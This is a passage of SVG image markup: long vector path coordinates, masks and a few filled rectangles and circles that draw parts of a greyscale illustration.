63.9189 240.248C63.9189 240.25 63.9189 240.253 63.9189 240.255C63.9189 240.258 63.9189 240.26 63.9189 240.263C63.9189 240.265 63.9189 240.268 63.9189 240.271C63.9189 240.273 63.9189 240.276 63.9189 240.278C63.9189 240.281 63.9189 240.283 63.9189 240.286C63.9189 240.288 63.9189 240.291 63.9189 240.293C63.9189 240.296 63.9189 240.298 63.9189 240.301C63.9189 240.304 63.9189 240.306 63.9189 240.309C63.9189 240.311 63.9189 240.314 63.9189 240.316C63.9189 240.319 63.9189 240.321 63.9189 240.324C63.9189 240.326 63.9189 240.329 63.9189 240.331C63.9189 240.334 63.9189 240.336 63.9189 240.339C63.9189 240.341 63.9189 240.344 63.9189 240.347C63.9189 240.349 63.9189 240.352 63.9189 240.354C63.9189 240.357 63.9189 240.359 63.9189 240.362C63.9189 240.364 63.9189 240.367 63.9189 240.369C63.9189 240.372 63.9189 240.374 63.9189 240.377C63.9189 240.379 63.9189 240.382 63.9189 240.384C63.9189 240.387 63.9189 240.389 63.9189 240.392C63.9189 240.394 63.9189 240.397 63.9189 240.399C63.9189 240.402 63.9189 240.404 63.9189 240.407C63.9189 240.409 63.9189 240.412 63.9189 240.414C63.9189 240.417 63.9189 240.419 63.9189 240.422C63.9189 240.424 63.9189 240.427 63.9189 240.429C63.9189 240.432 63.9189 240.434 63.9189 240.437C63.9189 240.439 63.9189 240.442 63.9189 240.444C63.9189 240.447 63.9189 240.449 63.9189 240.452C63.9189 240.454 63.9189 240.457 63.9189 240.459C63.9189 240.462 63.9189 240.464 63.9189 240.467C63.9189 240.469 63.9189 240.472 63.9189 240.474C63.9189 240.476 63.9189 240.479 63.9189 240.481C63.9189 240.484 63.9189 240.486 63.9189 240.489C63.9189 240.491 63.9189 240.494 63.9189 240.496C63.9189 240.499 63.9189 240.501 63.9189 240.504C63.9189 240.506 63.9189 240.509 63.9189 240.511C63.9189 240.513 63.9189 240.516 63.9189 240.518C63.9189 240.521 63.9189 240.523 63.9189 240.526C63.9189 240.528 63.9189 240.531 63.9189 240.533C63.9189 240.536 63.9189 240.538 63.9189 240.541C63.9189 240.543 63.9189 240.545 63.9189 240.548C63.9189 240.55 63.9189 240.553 63.9189 240.555C63.9189 240.558 63.9189 240.56 63.9189 240.563C63.9189 240.565 63.9189 240.567 63.9189 240.57C63.9189 240.572 63.9189 240.575 63.9189 240.577C63.9189 240.58 63.9189 240.582 63.9189 240.585C63.9189 240.587 63.9189 240.589 63.9189 240.592C63.9189 240.594 63.9189 240.597 63.9189 240.599C63.9189 240.602 63.9189 240.604 63.9189 240.606C63.9189 240.609 63.9189 240.611 63.9189 240.614C63.9189 240.616 63.9189 240.619 63.9189 240.621C63.9189 240.623 63.9189 240.626 63.9189 240.628C63.9189 240.631 63.9189 240.633 63.9189 240.635C63.9189 240.638 63.9189 240.64 63.9189 240.643C63.9189 240.645 63.9189 240.648 63.9189 240.65C63.9189 240.652 63.9189 240.655 63.9189 240.657C63.9189 240.66 63.9189 240.662 63.9189 240.664C63.9189 240.667 63.9189 240.669 63.9189 240.672C63.9189 240.674 63.9189 240.676 63.9189 240.679C63.9189 240.681 63.9189 240.684 63.9189 240.686C63.9189 240.688 63.9189 240.691 63.9189 240.693C63.9189 240.696 63.9189 240.698 63.9189 240.7C63.9189 240.703 63.9189 240.705 63.9189 240.708C63.9189 240.71 63.9189 240.712 63.9189 240.715C63.9189 240.717 63.9189 240.72 63.9189 240.722C63.9189 240.724 63.9189 240.727 63.9189 240.729C63.9189 240.731 63.9189 240.734 63.9189 240.736C63.9189 240.739 63.9189 240.741 63.9189 240.743C63.9189 240.746 63.9189 240.748 63.9189 240.751C63.9189 240.753 63.9189 240.755 63.9189 240.758C63.9189 240.76 63.9189 240.762 63.9189 240.765C63.9189 240.767 63.9189 240.769 63.9189 240.772C63.9189 240.774 63.9189 240.777 63.9189 240.779C63.9189 240.781 63.9189 240.784 63.9189 240.786C63.9189 240.788 63.9189 240.791 63.9189 240.793C63.9189 240.795 63.9189 240.798 63.9189 240.8C63.9189 240.803 63.9189 240.805 63.9189 240.807C63.9189 240.81 63.9189 240.812 63.9189 240.814C63.9189 240.817 63.9189 240.819 63.9189 240.821C63.9189 240.824 63.9189 240.826 63.9189 240.828C63.9189 240.831 63.9189 240.833 63.9189 240.835C63.9189 240.838 63.9189 240.84 63.9189 240.842C63.9189 240.845 63.9189 240.847 63.9189 240.849C63.9189 240.852 63.9189 240.854 63.9189 240.856C63.9189 240.859 63.9189 240.861 63.9189 240.863C63.9189 240.866 63.9189 240.868 63.9189 240.87C63.9189 240.873 63.9189 240.875 63.9189 240.877C63.9189 240.88 63.9189 240.882 63.9189 240.884C63.9189 240.887 63.9189 240.889 63.9189 240.891C63.9189 240.894 63.9189 240.896 63.9189 240.898C63.9189 240.901 63.9189 240.903 63.9189 240.905C63.9189 240.908 63.9189 240.91 63.9189 240.912C63.9189 240.915 63.9189 240.917 63.9189 240.919C63.9189 240.921 63.9189 240.924 63.9189 240.926C63.9189 240.928 63.9189 240.931 63.9189 240.933C63.9189 240.935 63.9189 240.938 63.9189 240.94C63.9189 240.942 63.9189 240.945 63.9189 240.947C63.9189 240.949 63.9189 240.951 63.9189 240.954C63.9189 240.956 63.9189 240.958 63.9189 240.961C63.9189 240.963 63.9189 240.965 63.9189 240.967C63.9189 240.97 63.9189 240.972 63.9189 240.974C63.9189 240.977 63.9189 240.979 63.9189 240.981C63.9189 240.983 63.9189 240.986 63.9189 240.988C63.9189 240.99 63.9189 240.993 63.9189 240.995C63.9189 240.997 63.9189 240.999 63.9189 241.002C63.9189 241.004 63.9189 241.006 63.9189 241.009C63.9189 241.011 63.9189 241.013 63.9189 241.015C63.9189 241.018 63.9189 241.02 63.9189 241.022C63.9189 241.024 63.9189 241.027 63.9189 241.029C63.9189 241.031 63.9189 241.033 63.9189 241.036C63.9189 241.038 63.9189 241.04 63.9189 241.043C63.9189 241.045 63.9189 241.047 63.9189 241.049C63.9189 241.052 63.9189 241.054 63.9189 241.056C63.9189 241.058 63.9189 241.061 63.9189 241.063C63.9189 241.065 63.9189 241.067 63.9189 241.07C63.9189 241.072 63.9189 241.074 63.9189 241.076C63.9189 241.079 63.9189 241.081 63.9189 241.083C63.9189 241.085 63.9189 241.088 63.9189 241.09C63.9189 241.092 63.9189 241.094 63.9189 241.097C63.9189 241.099 63.9189 241.101 63.9189 241.103C63.9189 241.105 63.9189 241.108 63.9189 241.11C63.9189 241.112 63.9189 241.114 63.9189 241.117C63.9189 241.119 63.9189 241.121 63.9189 241.123C63.9189 241.126 63.9189 241.128 63.9189 241.13C63.9189 241.132 63.9189 241.134 63.9189 241.137C63.9189 241.139 63.9189 241.141 63.9189 241.143C63.9189 241.146 63.9189 241.148 63.9189 241.15C63.9189 241.152 63.9189 241.154 63.9189 241.157C63.9189 241.159 63.9189 241.161 63.9189 241.163C63.9189 241.165 63.9189 241.168 63.9189 241.17C63.9189 241.172 63.9189 241.174 63.9189 241.176C63.9189 241.179 63.9189 241.181 63.9189 241.183C63.9189 241.185 63.9189 241.188 63.9189 241.19C63.9189 241.192 63.9189 241.194 63.9189 241.196C63.9189 241.198 63.9189 241.201 63.9189 241.203C63.9189 241.205 63.9189 241.207 63.9189 241.209C63.9189 241.212 63.9189 241.214 63.9189 241.216C63.9189 241.218 63.9189 241.22 63.9189 241.223C63.9189 241.225 63.9189 241.227 63.9189 241.229C63.9189 241.231 63.9189 241.234 63.9189 241.236C63.9189 241.238 63.9189 241.24 63.9189 241.242C63.9189 241.244 63.9189 241.247 63.9189 241.249C63.9189 241.251 63.9189 241.253 63.9189 241.255C63.9189 241.257 63.9189 241.26 63.9189 241.262C63.9189 241.264 63.9189 241.266 63.9189 241.268C63.9189 241.27 63.9189 241.273 63.9189 241.275C63.9189 241.277 63.9189 241.279 63.9189 241.281C63.9189 241.283 63.9189 241.286 63.9189 241.288C63.9189 241.29 63.9189 241.292 63.9189 241.294C63.9189 241.296 63.9189 241.299 63.9189 241.301C63.9189 241.303 63.9189 241.305 63.9189 241.307C63.9189 241.309 63.9189 241.311 63.9189 241.314C63.9189 241.316 63.9189 241.318 63.9189 241.32C63.9189 241.322 63.9189 241.324 63.9189 241.326C63.9189 241.329 63.9189 241.331 63.9189 241.333C63.9189 241.335 63.9189 241.337 63.9189 241.339C63.9189 241.341 63.9189 241.344 63.9189 241.346C63.9189 241.348 63.9189 241.35 63.9189 241.352C63.9189 241.354 63.9189 241.356 63.9189 241.358C63.9189 241.361 63.9189 241.363 63.9189 241.365C63.9189 241.367 63.9189 241.369 63.9189 241.371C63.9189 241.373 63.9189 241.375 63.9189 241.378C63.9189 241.38 63.9189 241.382 63.9189 241.384C63.9189 241.386 63.9189 241.388 63.9189 241.39C63.9189 241.392 63.9189 241.394 63.9189 241.397C63.9189 241.399 63.9189 241.401 63.9189 241.403C63.9189 241.405 63.9189 241.407 63.9189 241.409C63.9189 241.411 63.9189 241.413 63.9189 241.416C63.9189 241.418 63.9189 241.42 63.9189 241.422C63.9189 241.424 63.9189 241.426 63.9189 241.428C63.9189 241.43 63.9189 241.432 63.9189 241.434C63.9189 241.436 63.9189 241.439 63.9189 241.441C63.9189 241.443 63.9189 241.445 63.9189 241.447C63.9189 241.449 63.9189 241.451 63.9189 241.453C63.9189 241.455 63.9189 241.457 63.9189 241.459C63.9189 241.462 63.9189 241.464 63.9189 241.466C63.9189 241.468 63.9189 241.47 63.9189 241.472C63.9189 241.474 63.9189 241.476 63.9189 241.478C63.9189 241.48 63.9189 241.482 63.9189 241.484C63.9189 241.486 63.9189 241.488 63.9189 241.491C63.9189 241.493 63.9189 241.495 63.9189 241.497C63.9189 241.499 63.9189 241.501 63.9189 241.503C63.9189 241.505 63.9189 241.507 63.9189 241.509C63.9189 241.511 63.9189 241.513 63.9189 241.515C63.9189 241.517 63.9189 241.519 63.9189 241.521C63.9189 241.524 63.9189 241.526 63.9189 241.528C63.9189 241.53 63.9189 241.532 63.9189 241.534C63.9189 241.536 63.9189 241.538 63.9189 241.54C63.9189 241.542 63.9189 241.544 63.9189 241.546C63.9189 241.548 63.9189 241.55 63.9189 241.552C63.9189 241.554 63.9189 241.556 63.9189 241.558C63.9189 241.56 63.9189 241.562 63.9189 241.564C63.9189 241.566 63.9189 241.568 63.9189 241.57C63.9189 241.573 63.9189 241.575 63.9189 241.577C63.9189 241.579 63.9189 241.581 63.9189 241.583C63.9189 241.585 63.9189 241.587 63.9189 241.589C63.9189 241.591 63.9189 241.593 63.9189 241.595C63.9189 241.597 63.9189 241.599 63.9189 241.601C63.9189 241.603 63.9189 241.605 63.9189 241.607C63.9189 241.609 63.9189 241.611 63.9189 241.613C63.9189 241.615 63.9189 241.617 63.9189 241.619C63.9189 241.621 63.9189 241.623 63.9189 241.625C63.9189 241.627 63.9189 241.629 63.9189 241.631C63.9189 241.633 63.9189 241.635 63.9189 241.637C63.9189 241.639 63.9189 241.641 63.9189 241.643C63.9189 241.645 63.9189 241.647 63.9189 241.649C63.9189 241.651 63.9189 241.653 63.9189 241.655C63.9189 241.657 63.9189 241.659 63.9189 241.661C63.9189 241.663 63.9189 241.665 63.9189 241.667C63.9189 241.669 63.9189 241.671 63.9189 241.673C63.9189 241.675 63.9189 241.677 63.9189 241.679C63.9189 241.681 63.9189 241.683 63.9189 241.685C63.9189 241.687 63.9189 241.689 63.9189 241.691C63.9189 241.693 63.9189 241.695 63.9189 241.697C63.9189 241.698 63.9189 241.7 63.9189 241.702C63.9189 241.704 63.9189 241.706 63.9189 241.708C63.9189 241.71 63.9189 241.712 63.9189 241.714C63.9189 241.716 63.9189 241.718 63.9189 241.72C63.9189 241.722 63.9189 241.724 63.9189 241.726C63.9189 241.728 63.9189 241.73 63.9189 241.732C63.9189 241.734 63.9189 241.736 63.9189 241.738C63.9189 241.74 63.9189 241.742 63.9189 241.744C63.9189 241.745 63.9189 241.747 63.9189 241.749C63.9189 241.751 63.9189 241.753 63.9189 241.755C63.9189 241.757 63.9189 241.759 63.9189 241.761C63.9189 241.763 63.9189 241.765 63.9189 241.767C63.9189 241.769 63.9189 241.771 63.9189 241.773C63.9189 241.775 63.9189 241.777 63.9189 241.778C63.9189 241.78 63.9189 241.782 63.9189 241.784C63.9189 241.786 63.9189 241.788 63.9189 241.79C63.9189 241.792 63.9189 241.794 63.9189 241.796C63.9189 241.798 63.9189 241.8 63.9189 241.802C63.9189 241.803 63.9189 241.805 63.9189 241.807C63.9189 241.809 63.9189 241.811 63.9189 241.813C63.9189 241.815 63.9189 241.817 63.9189 241.819C63.9189 241.821 63.9189 241.823 63.9189 241.824C63.9189 241.826 63.9189 241.828 63.9189 241.83C63.9189 241.832 63.9189 241.834 63.9189 241.836C63.9189 241.838 63.9189 241.84 63.9189 241.842C63.9189 241.843 63.9189 241.845 63.9189 241.847C63.9189 241.849 63.9189 241.851 63.9189 241.853C63.9189 241.855 63.9189 241.857 63.9189 241.859C63.9189 241.861 63.9189 241.862 63.9189 241.864C63.9189 241.866 63.9189 241.868 63.9189 241.87C63.9189 241.872 63.9189 241.874 63.9189 241.876C63.9189 241.877 63.9189 241.879 63.9189 241.881C63.9189 241.883 63.9189 241.885 63.9189 241.887C63.9189 241.889 63.9189 241.891 63.9189 241.893C63.9189 241.894 63.9189 241.896 63.9189 241.898C63.9189 241.9 63.9189 241.902 63.9189 241.904C63.9189 241.906 63.9189 241.907 63.9189 241.909C63.9189 241.911 63.9189 241.913 63.9189 241.915C63.9189 241.917 63.9189 241.919 63.9189 241.92C63.9189 241.922 63.9189 241.924 63.9189 241.926C63.9189 241.928 63.9189 241.93 63.9189 241.932C63.9189 241.933 63.9189 241.935 63.9189 241.937C63.9189 241.939 63.9189 241.941 63.9189 241.943C63.9189 241.945 63.9189 241.946 63.9189 241.948C63.9189 241.95 63.9189 241.952 63.9189 241.954C63.9189 241.956 63.9189 241.957 63.9189 241.959C63.9189 241.961 63.9189 241.963 63.9189 241.965C63.9189 241.967 63.9189 241.968 63.9189 241.97C63.9189 241.972 63.9189 241.974 63.9189 241.976C63.9189 241.978 63.9189 241.979 63.9189 241.981C63.9189 241.983 63.9189 241.985 63.9189 241.987C63.9189 241.989 63.9189 241.99 63.9189 241.992C63.9189 241.994 63.9189 241.996 63.9189 241.998C63.9189 241.999 63.9189 242.001 63.9189 242.003C63.9189 242.005 63.9189 242.007 63.9189 242.009C63.9189 242.01 63.9189 242.012 63.9189 242.014C63.9189 242.016 63.9189 242.018 63.9189 242.019C63.9189 242.021 63.9189 242.023 63.9189 242.025C63.9189 242.027 63.9189 242.028 63.9189 242.03C63.9189 242.032 63.9189 242.034 63.9189 242.036C63.9189 242.037 63.9189 242.039 63.9189 242.041C63.9189 242.043 63.9189 242.045 63.9189 242.046C63.9189 242.048 63.9189 242.05 63.9189 242.052C63.9189 242.053 63.9189 242.055 63.9189 242.057C63.9189 242.059 63.9189 242.061 63.9189 242.062C63.9189 242.064 63.9189 242.066 63.9189 242.068C63.9189 242.07 63.9189 242.071 63.9189 242.073C63.9189 242.075 63.9189 242.077 63.9189 242.078C63.9189 242.08 63.9189 242.082 63.9189 242.084C63.9189 242.085 63.9189 242.087 63.9189 242.089C63.9189 242.091 63.9189 242.093 63.9189 242.094C63.9189 242.096 63.9189 242.098 63.9189 242.1C63.9189 242.101 63.9189 242.103 63.9189 242.105C63.9189 242.107 63.9189 242.108 63.9189 242.11C63.9189 242.112 63.9189 242.114 63.9189 242.115C63.9189 242.117 63.9189 242.119 63.9189 242.121C63.9189 242.122 63.9189 242.124 63.9189 242.126C63.9189 242.128 63.9189 242.129 63.9189 242.131C63.9189 242.133 63.9189 242.135 63.9189 242.136C63.9189 242.138 63.9189 242.14 63.9189 242.142C63.9189 242.143 63.9189 242.145 63.9189 242.147C63.9189 242.148 63.9189 242.15 63.9189 242.152C63.9189 242.154 63.9189 242.155 63.9189 242.157H64.7189ZM64.7189 238.407C64.663 235.234 64.421 230.861 63.9312 226.05L63.1353 226.131C63.623 230.922 63.8635 235.272 63.919 238.421L64.7189 238.407ZM63.9312 226.05C63.4412 221.238 62.7589 216.907 62.1376 213.794L61.3531 213.951C61.9692 217.037 62.6478 221.343 63.1353 226.131L63.9312 226.05ZM62.1388 213.8C61.9953 213.021 61.8455 212.315 61.702 211.697L60.9227 211.878C61.0637 212.485 61.2109 213.178 61.352 213.945L62.1388 213.8ZM61.702 211.697C61.5666 211.115 61.4585 210.544 61.3467 210.116L60.5727 210.317C60.6836 210.743 60.7735 211.236 60.9227 211.878L61.702 211.697ZM61.3467 210.116C61.235 209.687 61.189 209.424 61.1199 209.134L60.3417 209.319C60.3963 209.549 60.4617 209.892 60.5727 210.317L61.3467 210.116ZM61.1139 209.111C61.0885 209.027 61.0732 208.94 61.0683 208.852L60.2696 208.896C60.2779 209.047 60.3042 209.197 60.3477 209.342L61.1139 209.111ZM60.3131 209.057C60.353 209.134 60.3834 209.216 60.4037 209.301L61.1817 209.115C61.1465 208.968 61.0938 208.826 61.0248 208.691L60.3131 209.057ZM60.4088 209.32C60.4813 209.568 60.5764 209.904 60.6938 210.299L61.4607 210.072C61.343 209.675 61.2525 209.355 61.1766 209.096L60.4088 209.32ZM60.6938 210.299C60.8083 210.685 60.9486 211.234 61.097 211.84L61.8741 211.649C61.7256 211.043 61.5813 210.478 61.4607 210.072L60.6938 210.299ZM61.097 211.84C61.2457 212.447 61.4173 213.145 61.5765 213.911L62.3597 213.748C62.1972 212.967 62.0224 212.255 61.8741 211.649L61.097 211.84ZM61.5764 213.91C62.4097 217.937 63.0271 222.006 63.4259 226.099L64.2221 226.021C63.8206 221.9 63.1989 217.803 62.3598 213.748L61.5764 213.91ZM63.4261 226.101C63.9198 230.896 64.1231 235.262 64.1231 238.433H64.9231C64.9231 235.232 64.7181 230.838 64.2219 226.019L63.4261 226.101ZM64.1231 238.433C64.1231 240.011 64.0861 241.285 64.0432 242.162L64.8422 242.201C64.8858 241.31 64.9231 240.023 64.9231 238.433H64.1231ZM64.0427 242.182C64.0427 242.583 63.9916 242.851 63.9694 243.169L64.7675 243.224C64.7824 243.01 64.8427 242.61 64.8427 242.182H64.0427ZM63.9686 243.184C63.966 243.269 63.9538 243.353 63.9322 243.435L64.7057 243.639C64.7428 243.498 64.7638 243.354 64.7683 243.209L63.9686 243.184Z" fill="black" mask="url(#path-142-inside-16_2589_2788)"/>
<mask id="path-144-inside-17_2589_2788" fill="white">
<path d="M64.3561 235.098C64.3331 234.743 64.3331 234.388 64.3561 234.034C64.4056 233.347 64.5046 232.363 64.7025 231.151C64.95 229.736 65.2742 228.336 65.6738 226.956C66.1505 225.266 66.748 223.612 67.4617 222.007C68.7034 219.048 70.4702 216.338 72.6769 214.008C73.0646 213.608 73.4779 213.234 73.9142 212.888C74.0998 212.734 74.2668 212.579 74.4338 212.455L74.9102 212.134C75.1943 211.921 75.4942 211.731 75.8072 211.564C74.768 212.368 73.7803 213.236 72.8501 214.163C70.7163 216.512 68.9967 219.206 67.7648 222.131C67.0593 223.728 66.458 225.368 65.9646 227.043C65.4944 228.583 65.1789 230 64.9376 231.2C64.6964 232.4 64.5788 233.372 64.4922 234.052C64.4745 234.404 64.429 234.753 64.3561 235.098Z"/>
</mask>
<path d="M64.3561 235.098C64.3331 234.743 64.3331 234.388 64.3561 234.034C64.4056 233.347 64.5046 232.363 64.7025 231.151C64.95 229.736 65.2742 228.336 65.6738 226.956C66.1505 225.266 66.748 223.612 67.4617 222.007C68.7034 219.048 70.4702 216.338 72.6769 214.008C73.0646 213.608 73.4779 213.234 73.9142 212.888C74.0998 212.734 74.2668 212.579 74.4338 212.455L74.9102 212.134C75.1943 211.921 75.4942 211.731 75.8072 211.564C74.768 212.368 73.7803 213.236 72.8501 214.163C70.7163 216.512 68.9967 219.206 67.7648 222.131C67.0593 223.728 66.458 225.368 65.9646 227.043C65.4944 228.583 65.1789 230 64.9376 231.2C64.6964 232.4 64.5788 233.372 64.4922 234.052C64.4745 234.404 64.429 234.753 64.3561 235.098Z" fill="#212121"/>
<path d="M64.3561 235.098L63.9569 235.124L64.7474 235.181L64.3561 235.098ZM64.3561 234.034L63.9571 234.005L63.9569 234.008L64.3561 234.034ZM64.7025 231.151L64.3085 231.082L64.3078 231.086L64.7025 231.151ZM65.6738 226.956L66.058 227.068L66.0588 227.065L65.6738 226.956ZM67.4617 222.007L67.8273 222.17L67.8305 222.162L67.4617 222.007ZM72.6769 214.008L72.3898 213.73L72.3864 213.733L72.6769 214.008ZM73.9142 212.888L74.1628 213.202L74.1702 213.196L73.9142 212.888ZM74.4338 212.455L74.21 212.124L74.2027 212.129L74.1957 212.134L74.4338 212.455ZM74.9102 212.134L75.1341 212.465L75.1419 212.46L75.1495 212.454L74.9102 212.134ZM75.8072 211.564L76.0518 211.881L75.6192 211.211L75.8072 211.564ZM72.8501 214.163L72.5677 213.879L72.5607 213.886L72.554 213.894L72.8501 214.163ZM67.7648 222.131L68.1308 222.293L68.1335 222.286L67.7648 222.131ZM65.9646 227.043L66.3472 227.16L66.3483 227.156L65.9646 227.043ZM64.4922 234.052L64.0954 234.002L64.0935 234.017L64.0927 234.032L64.4922 234.052ZM64.7553 235.072C64.7334 234.735 64.7334 234.397 64.7553 234.06L63.9569 234.008C63.9328 234.379 63.9328 234.752 63.9569 235.124L64.7553 235.072ZM64.7551 234.062C64.8038 233.386 64.9015 232.415 65.0973 231.215L64.3078 231.086C64.1077 232.312 64.0074 233.307 63.9571 234.005L64.7551 234.062ZM65.0966 231.22C65.3415 229.819 65.6625 228.433 66.058 227.068L65.2896 226.845C64.886 228.238 64.5585 229.653 64.3085 231.082L65.0966 231.22ZM66.0588 227.065C66.5303 225.393 67.1213 223.757 67.8272 222.17L67.0962 221.845C66.3747 223.467 65.7707 225.139 65.2888 226.848L66.0588 227.065ZM67.8305 222.162C69.0536 219.247 70.7938 216.578 72.9673 214.283L72.3864 213.733C70.1466 216.098 68.3532 218.849 67.0929 221.852L67.8305 222.162ZM72.964 214.287C73.3397 213.899 73.7401 213.537 74.1628 213.202L73.6656 212.575C73.2158 212.932 72.7896 213.318 72.3898 213.73L72.964 214.287ZM74.1702 213.196C74.3795 213.021 74.5159 212.892 74.6719 212.777L74.1957 212.134C74.0177 212.266 73.82 212.446 73.6581 212.581L74.1702 213.196ZM74.6577 212.787L75.1341 212.465L74.6863 211.802L74.21 212.124L74.6577 212.787ZM75.1495 212.454C75.4174 212.254 75.7001 212.075 75.9953 211.917L75.6192 211.211C75.2883 211.388 74.9713 211.589 74.6709 211.813L75.1495 212.454ZM75.5626 211.248C74.5101 212.061 73.5098 212.94 72.5677 213.879L73.1325 214.446C74.0509 213.531 75.0259 212.674 76.0518 211.881L75.5626 211.248ZM72.554 213.894C70.3897 216.276 68.6457 219.009 67.3962 221.976L68.1335 222.286C69.3478 219.403 71.0428 216.747 73.1462 214.432L72.554 213.894ZM67.399 221.969C66.6865 223.582 66.0792 225.239 65.5809 226.93L66.3483 227.156C66.8368 225.498 67.4322 223.874 68.1307 222.293L67.399 221.969ZM65.582 226.926C65.1065 228.484 64.788 229.915 64.5455 231.121L65.3298 231.279C65.5698 230.085 65.8823 228.683 66.3472 227.16L65.582 226.926ZM64.5455 231.121C64.301 232.338 64.1819 233.322 64.0954 234.002L64.889 234.103C64.9757 233.421 65.0917 232.463 65.3298 231.279L64.5455 231.121ZM64.0927 234.032C64.0761 234.363 64.0333 234.691 63.9648 235.015L64.7474 235.181C64.8247 234.816 64.873 234.445 64.8917 234.072L64.0927 234.032Z" fill="black" mask="url(#path-144-inside-17_2589_2788)"/>
<mask id="path-146-inside-18_2589_2788" fill="white">
<path d="M165.887 60.9813C165.801 60.9813 165.727 54.1762 165.727 45.7379C165.727 37.2996 165.801 30.4883 165.887 30.4883C165.974 30.4883 166.048 37.2934 166.048 45.7379C166.048 54.1824 165.98 60.9813 165.887 60.9813Z"/>
</mask>
<path d="M165.887 60.9813C165.801 60.9813 165.727 54.1762 165.727 45.7379C165.727 37.2996 165.801 30.4883 165.887 30.4883C165.974 30.4883 166.048 37.2934 166.048 45.7379C166.048 54.1824 165.98 60.9813 165.887 60.9813Z" fill="#212121"/>
<path d="M165.887 60.5813C166.063 60.5813 166.164 60.6893 166.195 60.7273C166.231 60.771 166.248 60.8114 166.254 60.8253C166.267 60.857 166.271 60.8812 166.271 60.8815C166.273 60.8885 166.272 60.8849 166.269 60.8622C166.265 60.8207 166.26 60.7518 166.255 60.6521C166.245 60.4548 166.235 60.1603 166.226 59.7762C166.207 59.0092 166.189 57.8971 166.174 56.5197C166.145 53.7654 166.127 49.9561 166.127 45.7379H165.327C165.327 49.958 165.345 53.7704 165.375 56.5282C165.389 57.9069 165.407 59.0234 165.426 59.7961C165.435 60.1819 165.446 60.4848 165.456 60.6928C165.461 60.7956 165.467 60.8811 165.473 60.9435C165.476 60.9726 165.481 61.0082 165.487 61.0415C165.49 61.055 165.497 61.0891 165.513 61.1274C165.52 61.1446 165.538 61.1875 165.575 61.2328C165.608 61.2725 165.711 61.3813 165.887 61.3813V60.5813ZM166.127 45.7379C166.127 41.5197 166.145 37.7088 166.174 34.953C166.189 33.5748 166.207 32.4619 166.226 31.6943C166.235 31.31 166.245 31.0151 166.255 30.8178C166.26 30.718 166.265 30.6489 166.269 30.6074C166.272 30.5846 166.273 30.581 166.271 30.588C166.271 30.5883 166.267 30.6125 166.254 30.6442C166.248 30.658 166.231 30.6985 166.196 30.7421C166.165 30.7801 166.063 30.8883 165.887 30.8883V30.0883C165.71 30.0883 165.607 30.1973 165.575 30.2369C165.538 30.2822 165.52 30.3252 165.513 30.3423C165.497 30.3806 165.49 30.4147 165.487 30.4282C165.481 30.4614 165.476 30.4971 165.473 30.5262C165.467 30.5886 165.461 30.6742 165.456 30.7771C165.446 30.9852 165.435 31.2884 165.426 31.6745C165.407 32.4477 165.389 33.565 165.375 34.9444C165.345 37.7039 165.327 41.5177 165.327 45.7379H166.127ZM165.887 30.8883C165.712 30.8883 165.61 30.7803 165.579 30.7422C165.544 30.6986 165.527 30.6582 165.521 30.6443C165.508 30.6126 165.504 30.5884 165.504 30.5881C165.502 30.5811 165.503 30.5846 165.506 30.6074C165.51 30.6488 165.515 30.7178 165.52 30.8175C165.53 31.0147 165.54 31.3094 165.549 31.6935C165.568 32.4605 165.586 33.5729 165.6 34.9507C165.63 37.7057 165.648 41.5166 165.648 45.7379H166.448C166.448 41.5147 166.43 37.7008 166.4 34.9421C166.386 33.5631 166.368 32.4463 166.349 31.6736C166.339 31.2878 166.329 30.9848 166.319 30.7768C166.313 30.674 166.308 30.5885 166.301 30.5261C166.298 30.497 166.294 30.4613 166.287 30.4281C166.285 30.4146 166.277 30.3805 166.262 30.3422C166.255 30.325 166.236 30.2821 166.199 30.2368C166.167 30.1971 166.064 30.0883 165.887 30.0883V30.8883ZM165.648 45.7379C165.648 49.9593 165.631 53.7687 165.603 56.5221C165.588 57.8992 165.571 59.0106 165.552 59.7769C165.542 60.1607 165.532 60.4548 165.522 60.6515C165.516 60.751 165.511 60.8193 165.507 60.86C165.504 60.8825 165.503 60.8849 165.505 60.8766C165.505 60.8757 165.51 60.8499 165.525 60.8166C165.532 60.8015 165.55 60.7605 165.588 60.7171C165.624 60.6763 165.724 60.5813 165.887 60.5813V61.3813C166.053 61.3813 166.154 61.2855 166.191 61.243C166.23 61.1979 166.25 61.1544 166.258 61.1361C166.276 61.0962 166.284 61.0605 166.287 61.0464C166.294 61.0119 166.299 60.9751 166.302 60.9458C166.309 60.8827 166.315 60.7967 166.32 60.6939C166.331 60.4857 166.342 60.1827 166.352 59.7971C166.371 59.0248 166.388 57.9087 166.403 56.5304C166.431 53.7733 166.448 49.961 166.448 45.7379H165.648Z" fill="black" mask="url(#path-146-inside-18_2589_2788)"/>
<path d="M252.945 164.569H322.273V240.671H252.945V164.569Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M242.769 179.868H318.593V198.38H242.769V179.868Z" fill="#666666" stroke="black" stroke-width="0.4"/>
<path d="M246.153 183.76H260.761V185.667H246.153V183.76Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M246.153 187.737H260.761V189.645H246.153V187.737Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M246.153 191.846H260.761V193.753H246.153V191.846Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M266.694 184.958C266.694 185.088 266.655 185.216 266.582 185.324C266.51 185.433 266.407 185.517 266.286 185.567C266.166 185.617 266.033 185.63 265.905 185.605C265.777 185.579 265.659 185.516 265.567 185.424C265.475 185.332 265.412 185.214 265.387 185.086C265.361 184.958 265.374 184.826 265.424 184.705C265.474 184.584 265.559 184.481 265.667 184.409C265.776 184.336 265.903 184.298 266.034 184.298C266.209 184.298 266.377 184.367 266.5 184.491C266.624 184.615 266.694 184.783 266.694 184.958Z" fill="#212121" stroke="black" stroke-width="0.4"/>
<path d="M270.492 184.958C270.492 185.088 270.454 185.216 270.381 185.324C270.309 185.433 270.206 185.517 270.085 185.567C269.965 185.617 269.832 185.63 269.704 185.605C269.576 185.579 269.458 185.516 269.366 185.424C269.274 185.332 269.211 185.214 269.185 185.086C269.16 184.958 269.173 184.826 269.223 184.705C269.273 184.584 269.357 184.481 269.466 184.409C269.574 184.336 269.702 184.298 269.833 184.298C270.008 184.298 270.175 184.367 270.299 184.491C270.423 184.615 270.492 184.783 270.492 184.958Z" fill="#212121" stroke="black" stroke-width="0.4"/>
